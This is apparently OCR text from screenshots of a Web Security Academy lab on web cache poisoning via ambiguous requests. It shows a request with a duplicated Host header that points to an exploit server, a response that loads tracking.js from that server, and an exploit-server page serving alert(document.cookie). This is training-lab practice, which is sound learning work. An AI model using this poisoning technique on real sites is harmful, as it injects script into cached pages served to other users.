 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a1f0021044670d7800b30c3001f0057.h1-web-security-academy.net
3 Host: exploit-0a060036043b700380c42f8a0128005c.exploit-server.net
4 Cookie: session=51GwklmKf1OZv5RGfFaOnksdt6sb9HPr; _lab=
47%7cMC0CFQCDVungzJQZVLpHQ4u9qVNZrFTJZAIUKqqcA5076K7zImNW7%2fjYW9Ox72iLAmX4wFzKQsaYShQaEvnCrdv
MkxWNqsYUgBIXYabPuc9Gx5s7y6QxNbPb8KRSM6%2bwbNPTynZs6U3wzHh1VT7YnUzQMzOmwZ3UtK1N%2bT0dkMhwm6P7j
Q5m
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search...
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10949
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a060036043b700380c42f8a0128005c.exploit-server.net/resources/js/tracking.js">
</script>
Exploit Server: Web cache poison
https://exploit-...
2
Import favorites For quick access, place your favorites here on the favorites bar. Manage favorites now
Web Security
Academy
Web cache poisoning via ambiguous requests
Back to lab Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0a060036043b700380c42f8a0128005c.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
o-c
und
ches